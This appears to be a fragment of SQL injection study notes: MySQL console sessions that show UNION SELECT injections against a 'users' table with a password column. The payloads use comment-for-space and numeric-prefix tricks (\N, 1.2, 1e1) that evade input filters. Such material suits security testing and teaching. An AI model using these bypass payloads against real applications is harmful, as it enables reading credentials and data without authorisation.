 mysql> select*from users where id =\N/**/union/**/select/**/1,2,3;
+----+----------+----------+
| Id | username | password |
+----+----------+----------+
|  1 | 2        | 3        |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select*from users where id =1.2/**/union/**/select/**/1,2,3;
+----+----------+----------+
| Id | username | password |
+----+----------+----------+
|  1 | 2        | 3        |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select*from users where id =1e1/**/union/**/select/**/1,2,3;
+----+----------+----------+
| Id | username | password |
+----+----------+----------+
|  1 | 2        | 3        |
+----+----------+----------+
1 row in set (0.02 sec)